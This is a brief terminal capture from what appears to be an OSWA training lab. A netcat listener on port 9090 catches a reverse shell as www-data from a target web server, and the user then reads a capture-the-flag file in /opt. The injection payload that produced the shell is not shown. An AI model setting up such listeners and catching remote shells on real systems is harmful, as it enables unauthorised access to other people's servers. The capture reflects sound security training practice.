 (root💀gobots)-[03Nov2024 20:51:22]-[/home/kali/SUT/OSWA]
# nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.151.101] 52830
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@beaa880eaeba:/var/www/html/php$ cd /opt
cd /opt
www-data@beaa880eaeba:/opt$ ls
ls
ci_flag_01.txt
www-data@beaa880eaeba:/opt$ cat ci_flag_01.txt
cat ci_flag_01.txt
Great work!
Your flag is located below:
OS{shell_php_flag}
www-data@beaa880eaeba:/opt$